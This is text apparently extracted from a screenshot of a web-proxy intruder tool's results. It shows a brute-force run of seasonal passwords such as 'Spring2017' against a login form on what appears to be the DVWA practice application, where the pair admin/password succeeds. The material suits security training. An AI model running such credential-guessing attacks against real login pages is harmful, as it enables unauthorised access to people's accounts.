 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
14559 admin password 200 4619
0 200 4581
1 Spring2017 Spring2017 200 4581
2 Spring2016 Spring2017 200 4581
3 Spring2015 Spring2017 200 4581
4 Spring2014 Spring2017 200 4581
5 Spring2013 Spring2017 200 4581
6 spring2017 Spring2017 200 4581
7 spring2016 Spring2017 200 4581
8 spring2015 Spring2017 200 4581
9 spring2014 Spring2017 200 4581
10 spring2013 Spring2017 200 4581
11 Summer2017 Spring2017 200 4581
12 Summer2016 Spring2017 200 4581
13 Summer2015 Spring2017 200 4581
Request Response
Pretty Raw Hex Render
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89